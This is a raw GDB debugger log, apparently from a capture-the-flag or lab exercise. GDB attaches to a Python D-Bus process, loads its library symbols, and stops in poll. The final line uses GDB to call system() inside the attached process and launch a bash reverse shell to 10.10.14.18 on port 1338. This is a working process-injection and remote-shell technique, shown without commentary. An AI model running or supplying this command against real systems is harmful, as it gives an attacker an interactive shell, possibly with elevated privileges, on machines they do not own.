 Reading symbols from /usr/lib/python3/dist-packages/_dbus_bindings.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3/dist-packages/_dbus_bindings.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /lib/x86_64-linux-gnu/libdbus-1.so.3...
(No debugging symbols found in /lib/x86_64-linux-gnu/libdbus-1.so.3)
Reading symbols from /lib/x86_64-linux-gnu/libsystemd.so.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libsystemd.so.0)
Reading symbols from /lib/x86_64-linux-gnu/librt.so.1...
Reading symbols from /usr/lib/debug/.build-id/ce/016c975d94bc4770ed8c62d45dea6b71405a2c.debug...
Reading symbols from /lib/x86_64-linux-gnu/liblzma.so.5...
(No debugging symbols found in /lib/x86_64-linux-gnu/liblzma.so.5)
Reading symbols from /lib/x86_64-linux-gnu/liblz4.so.1...
(No debugging symbols found in /lib/x86_64-linux-gnu/liblz4.so.1)
Reading symbols from /lib/x86_64-linux-gnu/libgcrypt.so.20...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgcrypt.so.20)
Reading symbols from /lib/x86_64-linux-gnu/libgpg-error.so.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgpg-error.so.0)
Reading symbols from /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /lib/x86_64-linux-gnu/libbz2.so.1.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libbz2.so.1.0)
Reading symbols from /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so)
0x00007f7f8b3b7967 in __GI___poll (fds=0x1f3ca60, nfds=3, timeout=-1)
    at ../sysdeps/unix/sysv/linux/poll.c:29
29      ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("bash -c 'bash -i >& /dev/tcp/10.10.14.18/1338 0>&1'")
[Detaching after vfork from child process 3838]